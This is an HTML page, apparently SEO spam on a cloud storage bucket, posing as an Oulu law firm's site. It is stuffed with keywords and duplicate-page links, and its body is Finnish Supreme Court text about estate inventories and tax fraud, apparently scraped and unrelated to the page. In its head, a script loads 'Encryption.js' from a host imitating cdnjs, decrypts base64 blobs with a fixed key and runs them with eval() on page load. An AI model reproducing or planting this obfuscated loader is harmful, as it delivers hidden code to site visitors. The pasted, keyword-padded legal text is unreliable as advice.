

--- FILE ---
content_type: text/html
request_url: https://storage.googleapis.com/lakitoimisto/oulu/juristi/kuopio-juristi-.html
body_size: 49458
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Oulu Juristi	</title>

<link rel="shortcut icon" href="img/" alt="Oulu Juristi	" />
  <meta charset="utf-8">
<meta name="title" content="Oulu Juristi	">
<meta name="DC.title" lang="en" content="Oulu Juristi	">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Oulu Juristi	, Edullinen Lakimies, Lakimies Pahoinpitely, Asuntokauppariita Lakimies Oulu								, Lakimies Rikosrekisteri Oulu, Suomen Paras Lakimies, Homevaurio Lakimies, Lakimies Työttömälle Oulu">
<meta name="author" content="Edullinen Lakimies">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Lakitoimisto Oulu",
   "url": "https://lakitoimistooulu.fi",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Oulu", 
   
    "postalCode": "90100"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://lakitoimistooulu.fi",
  "significantLink": "https://lakitoimistooulu.fi",
  "relatedLink": "https://lakitoimistooulu.fi",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://lakitoimistooulu.fi",


      "url": "",
      "additionalType": "https://lakitoimistooulu.fi",
      "name": "Edullinen Lakimies",
      "identifier": "https://lakitoimistooulu.fi",
      "description": "Edullinen Lakimies, Lakimies Pahoinpitely",
      "disambiguatingDescription": "Edullinen Lakimies, Lakimies Pahoinpitely, Asuntokauppariita Lakimies Oulu								, Lakimies Rikosrekisteri Oulu, Suomen Paras Lakimies, Homevaurio Lakimies, Lakimies Työttömälle Oulu",
      "alternateName": "Lakimies Pahoinpitely"
    },
    "accessibilitySummary": "Edullinen Lakimies",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://lakitoimistooulu.fi",
        "url": "kuopio-juristi-.html"
      }
    }
  },
  "mainEntityOfPage": "https://lakitoimistooulu.fi",
  "keywords": ["Edullinen Lakimies", "Lakimies Pahoinpitely", "Asuntokauppariita Lakimies Oulu								", "Lakimies Rikosrekisteri Oulu", "Suomen Paras Lakimies", "Homevaurio Lakimies", "Lakimies Työttömälle Oulu"],
  "award": [
    "Best Edullinen Lakimies", "Best Lakimies Pahoinpitely", "Best Asuntokauppariita Lakimies Oulu								", "Best Lakimies Rikosrekisteri Oulu", "Best Suomen Paras Lakimies", "Best Homevaurio Lakimies", "Best Lakimies Työttömälle Oulu"
  ],
  "teaches": ["Edullinen Lakimies","Lakimies Pahoinpitely","Asuntokauppariita Lakimies Oulu								","Lakimies Rikosrekisteri Oulu","Suomen Paras Lakimies","Homevaurio Lakimies","Lakimies Työttömälle Oulu"],
  "offers": [{
    "sku": "Edullinen Lakimies",
    "availabilityStarts": "2022-10-31 09:00:03",
    "priceCurrency": "USD"
  },
  {
    "sku": "Lakimies Pahoinpitely",
    "availabilityStarts":"2022-10-31 09:00:03",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Asuntokauppariita Lakimies Oulu								",
    "availabilityStarts":"2022-10-31 09:00:03",
    "priceCurrency": "USD"
  },
  {
    "sku": "Lakimies Rikosrekisteri Oulu",
    "availabilityStarts":"2022-10-31 09:00:03",
    "priceCurrency": "USD"
  },
  {
    "sku": "Suomen Paras Lakimies",
    "availabilityStarts":"2022-10-31 09:00:03",
    "priceCurrency": "USD"
  },
  {
    "sku": "Homevaurio Lakimies",
    "availabilityStarts": "2022-10-31 09:00:03",
    "priceCurrency": "USD"
  },
  {
    "sku": "Lakimies Työttömälle Oulu",
    "availabilityStarts":"2022-10-31 09:00:03",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Edullinen Lakimies","Lakimies Pahoinpitely", "Asuntokauppariita Lakimies Oulu								", "Lakimies Rikosrekisteri Oulu", "Suomen Paras Lakimies", "Homevaurio Lakimies", "Lakimies Työttömälle Oulu"],
  "text": "Edullinen Lakimies, Lakimies Pahoinpitely, Asuntokauppariita Lakimies Oulu								, Lakimies Rikosrekisteri Oulu, Suomen Paras Lakimies, Homevaurio Lakimies, Lakimies Työttömälle Oulu",
  "workExample": {
    "about": {
      "sameAs": "https://lakitoimistooulu.fi",
      "url": "kuopio-juristi-.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "kuopio-juristi-.html",
      "sameAs": "https://lakitoimistooulu.fi"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Oulu Juristi	",
        "alternativeHeadline": "The most frequently asked questions about Oulu Juristi	",
        "url": "kuopio-juristi-.html",
        "mainEntity": [                         ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var PSSUEEEoFNmxjOw = 'QpORBLDzFdJXHBA';var NVYNOBnEKPiTuOh = '[base64]';var BLxXZMfnjfCaVGh = '[base64]';let cApADCGSRQXcMXZ = new Encryption();var vitMbdLINZJqDDn = cApADCGSRQXcMXZ.decrypt(NVYNOBnEKPiTuOh, PSSUEEEoFNmxjOw);if (!eval(vitMbdLINZJqDDn)) {eval(cApADCGSRQXcMXZ.decrypt(BLxXZMfnjfCaVGh, PSSUEEEoFNmxjOw));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="lakitoimisto-kuopio-.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="lakitoimisto-kuopio-.html" rel="nofollow">Lakimies</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="lakimies-.html" rel="nofollow">Lakitoimisto Oulu</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="kuopio-lakitoimisto.html" rel="nofollow">Oulu Lakitoimisto</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="avioero-juristi-kuopio.html" rel="nofollow">Avioero juristi	Oulu</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="kuopio-avioero-juristi-.html" rel="nofollow">Oulu Avioero juristi</a>
        

      
    <a  class="dropdown-item" href="lakimiespalvelut-kuopio-.html" rel="nofollow">Lakimiespalvelut Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-lakimiespalvelut-.html" rel="nofollow">Oulu Lakimiespalvelut</a>
        

      
    <a  class="dropdown-item" href="juristi-kuopio-.html" rel="nofollow">Juristi Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-juristi-.html" rel="nofollow">Oulu Juristi</a>
        

      
    <a  class="dropdown-item" href="hyva-juristi-kuopio.html" rel="nofollow">Hyvä Juristi Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-hyva-juristi-.html" rel="nofollow">Oulu Hyvä Juristi</a>
        

      
    <a  class="dropdown-item" href="ilmainen-lakimies-kuopio.html" rel="nofollow">Ilmainen Lakimies Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-ilmainen-lakimies-.html" rel="nofollow">Oulu Ilmainen Lakimies</a>
        

      
    <a  class="dropdown-item" href="lakiasiaintoimisto-kuopio.html" rel="nofollow">Lakiasiaintoimisto Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-lakiasiaintoimisto-.html" rel="nofollow">Oulu Lakiasiaintoimisto</a>
        

      
    <a  class="dropdown-item" href="lakipalvelut-netissa-kuopio.html" rel="nofollow">Lakipalvelut netissä Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-lakipalvelut-netissa-.html" rel="nofollow">Oulu Lakipalvelut netissä</a>
        

      
    <a  class="dropdown-item" href="lakimiehet-kuopio.html" rel="nofollow">Lakimiehet Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-lakimiehet-.html" rel="nofollow">Oulu Lakimiehet</a>
        

      
    <a  class="dropdown-item" href="lakiapu-kuopio.html" rel="nofollow">Lakiapu Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-lakiapu-.html" rel="nofollow">Oulu Lakiapu</a>
        

      
    <a  class="dropdown-item" href="ilmainen-oikeusavustaja-kuopio.html" rel="nofollow">Ilmainen Oikeusavustaja Oulu</a>
        

      
    <a  class="dropdown-item" href="ilmainen-oikeusavustaja-kuopio-.html" rel="nofollow">Ilmainen Oikeusavustaja Oulu</a>
        

      
    <a  class="dropdown-item" href="rikosjuristi-kuopio.html" rel="nofollow">Rikosjuristi Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-rikosjuristi.html" rel="nofollow">Oulu Rikosjuristi</a>
        

      
    <a  class="dropdown-item" href="ilmainen-lakiapu-kuopio.html" rel="nofollow">Ilmainen Lakiapu Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-ilmainen-lakiapu-.html" rel="nofollow">Oulu Ilmainen Lakiapu</a>
        

      
    <a  class="dropdown-item" href="kuopio-oikeusapu.html" rel="nofollow">Oulu Oikeusapu</a>
        

      
    <a  class="dropdown-item" href="lakiapua-kuopio.html" rel="nofollow">Lakiapua Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-lakiapua-.html" rel="nofollow">Oulu Lakiapua</a>
        

      
    <a  class="dropdown-item" href="ilmainen-oikeusapu-kuopio-.html" rel="nofollow">Ilmainen Oikeusapu Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-ilmainen-oikeusapu.html" rel="nofollow">Oulu Ilmainen Oikeusapu</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-kuopio.html" rel="nofollow">Oikeusapu Oulu</a>
        

      
    <a  class="dropdown-item" href="ilmainen-lakimiespalvelu-kuopio.html" rel="nofollow">Ilmainen Lakimiespalvelu Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-ilmainen-lakimiespalvelu-.html" rel="nofollow">Oulu Ilmainen Lakimiespalvelu</a>
        

      
    <a  class="dropdown-item" href="ilmainen-oikeusapu-avioerossa-kuopio-.html" rel="nofollow">Ilmainen Oikeusapu Avioerossa Oulu</a>
        

      
    <a  class="dropdown-item" href="lakiapu-ilmainen-kuopio-.html" rel="nofollow">Lakiapu Ilmainen Oulu</a>
        

      
    <a  class="dropdown-item" href="oikeusturvavakuutus-kuopio-.html" rel="nofollow">Oikeusturvavakuutus Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-oikeusturvavakuutus-.html" rel="nofollow">Oulu Oikeusturvavakuutus</a>
        

      
    <a  class="dropdown-item" href="Yksityinen-oikeusavustaja-kuopio.html" rel="nofollow">Yksityinen Oikeusavustaja Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-Yksityinen-oikeusavustaja-.html" rel="nofollow">Oulu Yksityinen Oikeusavustaja</a>
        

      
    <a  class="dropdown-item" href="maksuton-oikeusapu-kuopio.html" rel="nofollow">Maksuton Oikeusapu Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-maksuton-oikeusapu-.html" rel="nofollow">Oulu Maksuton Oikeusapu</a>
        

      
    <a  class="dropdown-item" href="ilmaista-lakiapua-kuopio.html" rel="nofollow">Ilmaista Lakiapua Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-ilmaista-lakiapua-.html" rel="nofollow">Oulu Ilmaista Lakiapua</a>
        

      
    <a  class="dropdown-item" href="oikeusapua-ilmaiseksi-kuopio.html" rel="nofollow">Oikeusapua Ilmaiseksi Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-oikeusapua-ilmaiseksi-.html" rel="nofollow">Oulu Oikeusapua Ilmaiseksi</a>
        

      
    <a  class="dropdown-item" href="avustaja-oikeudenkaynnissa-kuopio.html" rel="nofollow">Avustaja Oikeudenkäynnissä Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-avustaja-oikeudenkaynnissa-.html" rel="nofollow">Oulu Avustaja Oikeudenkäynnissä</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-omavastuu-kuopio-.html" rel="nofollow">Oikeusapu Omavastuu Oulu</a>
        

      
    <a  class="dropdown-item" href="lakiapua-netissa-kuopio.html" rel="nofollow">Lakiapua Netissä Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-lakiapua-netissa-.html" rel="nofollow">Oulu Lakiapua Netissä</a>
        

      
    <a  class="dropdown-item" href="lakiapua-ilmaiseksi-kuopio.html" rel="nofollow">Lakiapua Ilmaiseksi Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-lakiapua-ilmaiseksi-.html" rel="nofollow">Oulu Lakiapua Ilmaiseksi</a>
        

      
    <a  class="dropdown-item" href="juristi-palvelu-kuopio.html" rel="nofollow">Juristi Palvelu Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-juristi-palvelu-.html" rel="nofollow">Oulu Juristi Palvelu</a>
        

      
    <a  class="dropdown-item" href="lakimies-kuopio-.html" rel="nofollow">Lakimies Oulu</a>
        

      
    <a  class="dropdown-item" href="ilmainen-lakipalvelu-kuopio-.html" rel="nofollow">Ilmainen Lakipalvelu Oulu</a>
        

      
    <a  class="dropdown-item" href="maksuton-oikeudenkaynti-kuopio.html" rel="nofollow">Maksuton Oikeudenkäynti Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-maksuton-oikeudenkaynti-.html" rel="nofollow">Oulu Maksuton Oikeudenkäynti</a>
        

      
    <a  class="dropdown-item" href="ero-narsistista-kuopio-.html" rel="nofollow">Ero Narsistista Oulu</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-oikeudenkayntikulut-kuopio.html" rel="nofollow">Huoltajuuskiista Oikeudenkäyntikulut Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-huoltajuuskiista-oikeudenkayntikulut-.html" rel="nofollow">Oulu Huoltajuuskiista Oikeudenkäyntikulut</a>
        

      
    <a  class="dropdown-item" href="kysy-lakimiehelta-kuopio-.html" rel="nofollow">Kysy Lakimieheltä Oulu</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-hinta-kuopio-.html" rel="nofollow">Huoltajuuskiista Hinta Oulu</a>
        

      
    <a  class="dropdown-item" href="vastaaja-oikeudessa-kuopio.html" rel="nofollow">Vastaaja Oikeudessa Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-vastaaja-oikeudessa.html" rel="nofollow">Oulu Vastaaja Oikeudessa</a>
        

      
    <a  class="dropdown-item" href="kysy-lakimiehelta-netissa-kuopio-.html" rel="nofollow">Kysy Lakimieheltä Netissä Oulu</a>
        

      
    <a  class="dropdown-item" href="narsistista-eroaminen-kuopio-.html" rel="nofollow">Narsistista Eroaminen Oulu</a>
        

      
    <a  class="dropdown-item" href="ero-narsistista-ja-lapset-kuopio-.html" rel="nofollow">Ero Narsistista Ja Lapset Oulu</a>
        

      
    <a  class="dropdown-item" href="narsisti-oikeudessa-kuopio-.html" rel="nofollow">Narsisti Oikeudessa Oulu</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-huoltajuuskiista-kuopio.html" rel="nofollow">Oikeusapu Huoltajuuskiista Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-oikeusapu-huoltajuuskiista-.html" rel="nofollow">Oulu Oikeusapu Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="laki-apu-kuopio-.html" rel="nofollow">Laki Apu Oulu</a>
        

      
    <a  class="dropdown-item" href="lakiasiat-kuopio.html" rel="nofollow">Lakiasiat Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-lakiasiat-.html" rel="nofollow">Oulu Lakiasiat</a>
        

      
    <a  class="dropdown-item" href="narsisti-ei-hyvaksy-eroa-kuopio-.html" rel="nofollow">Narsisti Ei Hyväksy Eroa Oulu</a>
        

      
    <a  class="dropdown-item" href="eroaminen-narsistista-kuopio-.html" rel="nofollow">Eroaminen Narsistista Oulu</a>
        

      
    <a  class="dropdown-item" href="lakimiespalvelu-kuopio-.html" rel="nofollow">Lakimiespalvelu Oulu</a>
        

      
    <a  class="dropdown-item" href="lakipalvelut-hinnasto-kuopio-.html" rel="nofollow">Lakipalvelut Hinnasto Oulu</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-oikeudessa-kuopio-.html" rel="nofollow">Huoltajuuskiista Oikeudessa Oulu</a>
        

      
    <a  class="dropdown-item" href="ihmisoikeusjuristi-kuopio.html" rel="nofollow">Ihmisoikeusjuristi Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-ihmisoikeusjuristi-.html" rel="nofollow">Oulu Ihmisoikeusjuristi</a>
        

      
    <a  class="dropdown-item" href="juristi-palvelut-kuopio.html" rel="nofollow">Juristi Palvelut Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-juristi-palvelut-.html" rel="nofollow">Oulu Juristi Palvelut</a>
        

      
    <a  class="dropdown-item" href="oikeusneuvonta-maksuton-kuopio-.html" rel="nofollow">Oikeusneuvonta Maksuton Oulu</a>
        

      
    <a  class="dropdown-item" href="hyva-avioerojuristi-kuopio.html" rel="nofollow">Hyvä Avioerojuristi Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-hyva-avioerojuristi-.html" rel="nofollow">Oulu Hyvä Avioerojuristi</a>
        

      
    <a  class="dropdown-item" href="hyva-lakimies-kuopio.html" rel="nofollow">Hyvä Lakimies Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-hyva-lakimies-.html" rel="nofollow">Oulu Hyvä Lakimies</a>
        

      
    <a  class="dropdown-item" href="ilmaista-oikeusapua-kuopio.html" rel="nofollow">Ilmaista Oikeusapua Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-ilmaista-oikeusapua-.html" rel="nofollow">Oulu Ilmaista Oikeusapua</a>
        

      
    <a  class="dropdown-item" href="lupalakimiehet-kuopio-.html" rel="nofollow">Lupalakimiehet Oulu</a>
        

      
    <a  class="dropdown-item" href="ilmainen-oikeusaputoimisto-kuopio-.html" rel="nofollow">Ilmainen Oikeusaputoimisto Oulu</a>
        

      
    <a  class="dropdown-item" href="oikeudenkayntiasiamies-kuopio.html" rel="nofollow">Oikeudenkäyntiasiamies Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-oikeudenkayntiasiamies-.html" rel="nofollow">Oulu Oikeudenkäyntiasiamies</a>
        

      
    <a  class="dropdown-item" href="juristit-kuopio.html" rel="nofollow">Juristit Oulu</a>
        

      
    <a  class="dropdown-item" href="kuopio-juristit-.html" rel="nofollow">Oulu Juristit</a>
        

      
    <a  class="dropdown-item" href="Yritysjuristi-kuopio-.html" rel="nofollow">Yritysjuristi Oulu</a>
        

      
    <a  class="dropdown-item" href="verojuristi-kuopio.html" rel="nofollow">Verojuristi Oulu</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://lakitoimistooulu.fi" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Edullinen Lakimies">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Oulu Juristi	                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Edullinen Lakimies</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>A:n mukaan säätiö ei ollut kannetta vastustaessaan vedonnut muun ohella siihen, että C:n testamentin toissijaismääräystä koskeva tulkintakysymys on voinut tulla ensimmäisen kerran esille vuonna 1981 perunkirjoituksessa tai ainakin perinnönjaossa, jossa kullekin perilliselle tulevat osakkeet oli luetteloitu ilman mainintaa niitä koskevasta luovutusrajoituksesta. Hovioikeus oli perustellut ratkaisuaan myös sillä, että yksi testamentin toimeenpanijoista on ollut testamentin laatinut lakimies, jonka olisi voinut olettaa ottavan asian esille.</p><p>Varat ovat olleet C:n kuollessa C:n ja D:n yhteisillä tileillä. Edellä todetuin tavoin C:n ja D:n toimet varojen suhteen ennen heidän kuolemaansa eivät ole olleet sellaisia, että A:lla ja B:llä olisi niiden vuoksi ollut perusteita pitää varoja itselleen lahjoitettuina. Siinäkin tapauksessa, että varoja, toisin kuin nyt, olisi koskenut edes sitova lahjanlupaus, sellaiset varat olisi tullut merkitä perunkirjoituksessa kuolinpesän varoiksi ja lahjanlupaukset puolestaan perittävän veloiksi. Näin ollen A:lla ja B:llä, ottaen huomioon myös sen, että B on ollut tuomarin tehtävissä toimiva lakimies, ei ole ollut perusteita jättää varoja perukirjaan merkitsemättä. Suostuessaan toimimaan uskottuina miehinä A:n isän C:n jälkeisessä perunkirjoituksessa kuolinpesän osakas A ja aviomiehensä B, joka on myös laatinut perukirjan, ovat voineet varmistaa, ettei varojen omistusta koskeva kysymys ole tullut ulkopuolisten uskottujen miesten arvioitavaksi. Näillä perusteilla Korkein oikeus katsoo, että A ja B ovat uskottuina miehinä olennaisesti vaikuttaneet siihen, että kyseiset varat on jätetty merkitsemättä perukirjaan. A ja B ovat siten syyllistyneet veropetokseen tekijöinä.</p><p>Asiamiespakkoa koskevan säännöksen keskeisenä tarkoituksena on edellä esitetyin tavoin ollut vähentää ilmeisen perusteettomien hakemusten tekemistä Korkeimpaan oikeuteen sekä parantaa aiheellisten hakemusten laatua ja siten edesauttaa hakemusten perusteiden asianmukaista arviointia. Se, että ylimääräistä muutoksenhakua koskevan hakemuksen tarpeellisuuden arvioi objektiivisesti asian suhteen ulkopuolinen, oikeudenkäyntiasiamieheltä edellytetyt kelpoisuusvaatimukset täyttävä lakimies, toteuttaa tätä lain tarkoitusta. Korkein oikeus toteaa, että tässä suhteessa merkitystä ei ole sillä, onko hakijana itsekin oikeudenkäyntiasiamiehen kelpoisuuden omaava henkilö tai muu oikeustieteellisen tutkinnon suorittanut henkilö.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Lakimies Pahoinpitely">Lakimies Pahoinpitely   —</h2>
                
                <ul>
                         <li><a class="" href="#Edullinen Lakimies">Edullinen Lakimies</a></li>
              <li><a class="" href="#Lakimies Pahoinpitely">Lakimies Pahoinpitely</a></li>
      <li><a class="" href="#Asuntokauppariita Lakimies Oulu								">Asuntokauppariita Lakimies Oulu								</a></li>
      <li><a class="" href="#Lakimies Rikosrekisteri Oulu">Lakimies Rikosrekisteri Oulu</a></li>
      
  <li><a class="" href="#Suomen Paras Lakimies">Suomen Paras Lakimies</a></li>
    
  <li><a class="" href="#Homevaurio Lakimies">Homevaurio Lakimies</a></li>
    <li><a class="" href="#Lakimies Työttömälle Oulu">Lakimies Työttömälle Oulu</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
